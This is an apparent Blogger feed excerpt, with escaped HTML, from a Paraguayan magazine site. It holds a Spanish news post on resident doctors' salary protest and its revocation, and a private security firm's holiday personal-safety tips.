href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s4496\/DSC_3342.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s320\/DSC_3342.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMédicos Residentes del \u003Cbr \/\u003EHospital Regional CDE.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003EMANIFESTACIÓN A NIVEL NACIONAL POR UN SALARIO JUSTO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos\nmédicos residentes encuartelados en el Hospital Regional de Ciudad\ndel Este y, a nivel nacional están realizando BRAZOS CAÍDOS a\npartir de hoy lunes 04 de marzo exigiendo sus derechos consagrados.\nBien sabemos la precariedad y pobreza que manejan los Hospitales\npúblicos y que los mismos médicos especialistas y residentes deben\nadministrar dicha pobreza entregando su propia vida a voluntad en\nfavor de sus pacientes en diferentes situaciones de riesgos y\ncarencias.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s4496\/DSC_3345.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s320\/DSC_3345.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManifestación Brazos Cáidos.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\nMinisterio de Salud recientemente firmó una resolución,\ndisminuyendo drásticamente los salarios de los residentes\nespecialistas y sub especialistas rurales por lo que, a nivel\nnacionales se están manifestando para conseguir un justo salario\npara todos ellos, ya que el MSP bajó casi el 50% del salario de los\nmédicos rurales debiendo éstos trabajar 36 hs semanales siendo\nespecialistas. Según la ley deberían trabajar solo 12 horas\nsemanales con ese salario, pero son obligados a trabajar 3 veces más\ncon el mismo salario y para colmo, con 50 % de descuento. A parte de\ntrabajar 36 hs. semanales, están obligados a realizar un dominical\nsin remuneración.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3394.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3394.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EA\npartir de hoy reclaman UN JUSTO SALARIO pidiendo que se revoque la\nreciente resolución, de lo contrario esta medida  irá marcando\nmayor fuerza a través de los días. Los Médicos residentes\nespecialistas exigen al Estado una UNIFICACIÓN SALARIAL a nivel país\ny, con respecto al Alto Paraná que se habiliten más plazas. Del\nHospital Regional de CDE (referencia del Alto Paraná) están\nsaliendo 6 Médicos Cirujanos para realizar su pasantía rural y\nsolamente una plaza se habilitó en el Departamento. Muchos de los\nmédicos ya son padres de familia y el desarraigo significa mucho\ngasto en  alquiler para la estadía, alimentación, movilidad y\nalimentación de la familia, con la disminución de salario ya no\nalcanza más.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s4496\/DSC_3393.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s320\/DSC_3393.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPara\nllegar a ser especialista en el Paraguay, se cursa 6 años en la\nUniversidad de Medicina, luego son sometidos a un estresante examen\npor la CONAREM en donde se presentan unos 2000 o más  postulantes a\nsometerse a un riguroso examen de conocimientos médicos, de los\ncuales quedan 500 médicos para elegir una plaza que será su\nespecialidad en el hospital donde haya dicha plaza, ahí ya comienza\nel dasarraigo y va por cuatro años más incluyendo la pasantía\nrural, es decir para ser médico especialista en Paraguay debe\nprepararse académicamente por 10 años, luego unos años más para\nla sub-especialidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: medium;\"\u003E\u003Cu\u003ENOTICIA\nDE ÚLTIMO MOMENTO:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s4496\/DSC_3397.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s320\/DSC_3397.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Pediatría\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nMinisterio de Salud deja sin efecto resolución que reducía el\nsalario de los médicos rurales quienes ya son especialistas en su\nárea. Mediante la manifestación realizada esta mañana a nivel país\nse logró revocar dicha resolución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\nMinistra de Salud, Dra. María Teresa Barán, anunció este medio día\nen una conferencia de Prensa, que dicha resolución quedó sin\nefecto, que establecía un régimen salarial que reducía el pago por\npasantía rural para especialista, alrededor de 5 millones de\nguaraníes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodos\nlos residentes en zonas rurales percibirán la suma de G$. 10.000.000\npor 36 hs. Semanales, según anunció la Ministra.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s4496\/DSC_3400.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s320\/DSC_3400.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Clínica Médica.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor\nprimera vez, los especialistas pasan a cobrar el mismo salario, por\notra parte habrá un incentivo a los médicos rurales que opten\nrealizar sus pasantías en zonas chaqueñas como Alto Paraguay,\nBoquerón y Pdte. Hayes, concluyó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6501346174641485264\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html","title":"MEDICOS RESIDENTES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s72-c\/DSC_3342.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7618991799882610396"},"published":{"$t":"2024-01-09T13:20:00.000-08:00"},"updated":{"$t":"2024-01-09T13:20:56.993-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"RECOMENDACIONES DE SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s1807\/VISION4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1807\" data-original-width=\"1457\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOn3Ne_JTIrXycRnj8Id8EazEDtfNDTN69uC6J17k3qs4JQjooHDpTQtWrQjImNQOBd_VoPMOMtj1Kx5fiQhCkUcIPq09IBTADSMdC8uWhZ4xwzKWINUeI_lrhFrylrjy3SCOJsUEk-QRyyA2X_phISaHis0JfZ5PI9GGX_PPxLNwbMkzWs4bpz7fHBc\/s320\/VISION4.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EPOR LAS FIESTAS Y VACACIONES\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;A pocos días de la Navidad y de Fin de año las actividades aumentan. Realizar compras en centros comerciales, viajes con los amigos, eventos sociales, transitar por hasta altas horas de la noche copan el tiempo de la mayoría. Mientras estas actividades se realizan, la delincuencia quiere hacer de las suyas, es por ello que se debe tener mayor precaución.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EVISIÓN Y ÉXITO\u003C\/b\u003E Seguridad Privada\u0026nbsp; es una empresa experta en el accionar del hampa o maleante, con este conocimiento el equipo del Sr. Julio Espínola planifican estrategias para combatirlo. Por esta razón nos envió las siguientes recomendaciones de seguridad para protegerse durante estos días de mayor ajetreo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi va a recorrer la ciudad o asistir a lugares con mucha aglomeración de personas es mejor que considere:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/s2311\/VISION5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1719\" data-original-width=\"2311\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6juFxly8Cmfjp0E5_h3JmSaqdK2VkKOcun3vNmt7n3INehJHB2bTWGaoXgtBz5I7q7BhuhGAyAHbWrp6pLdxYQeWXJcf9ma8IJYc7efRpQlUOBD8grCQOM82fKgrNWyZW37MqkCH_7DtF55lhsdM8RFV87isB471JYZHd5gAq_hvA5AvfMEtQIpL0us\/w640-h476\/VISION5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E– Antes de salir, \u003Cbr \/\u003Esaque de su cartera o billetera los objetos de valor.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Permanezca atento al caminar, si alguien lo siguen ingrese a un lugar público.\u003C\/p\u003E\u003Cp\u003E– No descuide su bolso, trate de tenerlo adelante y lo más cerca de usted.\u003C\/p\u003E\u003Cp\u003E– No ponga su celular a la vista de todos\u003C\/p\u003E\u003Cp\u003E– No cuente dinero en la calle.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn Centros Comerciales\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEstos lugares son los preferidos por los antisociales, siga los siguientes consejos:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Si va a realizar compras evite llevar niños, si es absolutamente necesario vaya acompañada por otro adulto que ayude a cuidarlos.\u003C\/p\u003E\u003Cp\u003E– No saque grandes fajos de dinero frente a todos, ni cuente delante de ellos.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E- Antes de salir de casa haga grupos en fajos pequeños y cantidad mínima para que le sea más fácil al momento de pagar.\u003C\/p\u003E\u003Cp\u003E– Mientras se prueba ropa o zapatos no descuide su cartera y paquetes.\u003C\/p\u003E\u003Cp\u003E– Al pagar, no pierda de vista su tarjeta de débito o crédito, si observa que la scanean en diferentes aparados pida explicación a un superior del comercio.\u003C\/p\u003E\u003Cp\u003E– Si siente que lo observan o siguen persistentemente, ingrese a algún local donde haya poca gente y si el riesgo continúa comuníquese de inmediato con la Policía Nacional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su domicilio\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESi debe dejar su casa sola por varias horas o días tome en cuenta:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E– Solicite un agente en Visión y Éxito Seguridad Privada, o Inscriba a su domicilio en la patrulla Comunitaria más cercana. Avise a la policía que su domicilio estará deshabitado y pídeles que estén pendientes del mismo.\u003C\/p\u003E\u003Cp\u003E– Instale un sistema de alarmas.\u003C\/p\u003E\u003Cp\u003E– Avise a un vecino de su confianza el tiempo que va a permanecer ausente.\u003C\/p\u003E\u003Cp\u003E– No publique en redes sociales que va a viajar y menos que lo hará con toda su familia\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/s2028\/VISION3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1360\" data-original-width=\"2028\" height=\"269\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNu87GbY1kYLIU7k-pJ9v35qDjWYFBOZj40yH0PBNCnJs-ATzhaklGDw32WdWHuVJfXKmqTsPcTgIig_OaDrQN_LfeS9EaWCu8d35UjYnp8DvuPNymzj32ZUz1JKqE7iDxW-Wm5aFGsWiEp_Sw2wLf7u7OIPOPgeA9qkw3vCAZ2NqDryIgcrPNWqzx44\/w400-h269\/VISION3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E– Antes de salir verifique que todas las puertas queden cerradas.\u003C\/p\u003E\u003Cp\u003E– Deje a una persona de confianza copias de las llaves de su casa.\u003C\/p\u003E\u003Cp\u003E– Ubique la numeración y el nombre de la calle en lugar visible e iluminado, para que en caso de emergencia, los organismos de socorro (Policía, Bomberos, Cruz Roja, etc.) puedan llegar con facilidad.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon su vehículo\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn esta temporada de compras y regalos, el tráfico vehicular se colapsa en casi todas las calles de la ciudad. Si usted necesariamente tiene que ir en su vehículo, hágalo aplicando las medidas de seguridad:\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/s2564\/VISION6.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1128\" data-original-width=\"2564\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkOW-yok5-uoKqcpBUAG6jUiVZWuuAr7rBKeq-yFfBbTaIr_0yEBy9WAJIhTd0YLpgVU0gSR1L9zu10e9yEU7rE4YqzeLU4ZAsWas-3Jr0ND0ycpV6D6iGxJby6pmQZ2qMEwIsl2CQ0c0aSY_NYBDGDnrJQTrkweDEeLTggZ-HfkHml-HRtEBJ-P5DMg\/w640-h282\/VISION6.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E-No deje en el auto el ticket que le dan al ingreso a un centro comercial, guárdelo en su cartera o billetera.\u003C\/p\u003E\u003Cp\u003E– Si no lo tiene, instale un sistema de rastreo satelital.\u003C\/p\u003E\u003Cp\u003E– Si para en un semáforo tenga los vidrios cerrados y las puertas con seguro.\u003C\/p\u003E\u003Cp\u003E– Evite circular por calles oscuras, busque vías amplias que cuenta con ojos de águila.\u003C\/p\u003E\u003Cp\u003E– No transporte a desconocidos.\u003C\/p\u003E\u003Cp\u003E– No estacione en la acera, trate de dejar su auto en un garaje.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEn bares y discotecas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evite lugares alejados de la ciudad.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Prefiera reunirse en locales conocidos y de buen prestigio.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No le cuente detalles de su vida privada a una persona que acaba de conocer.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No acepte tragos de desconocidos.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; No lleve grandes sumas de dinero en su bolso o muchas tarjetas de crédito.\u003C\/p\u003E\u003Cp\u003E–\u0026nbsp; \u0026nbsp; Evada portar joyas de gran 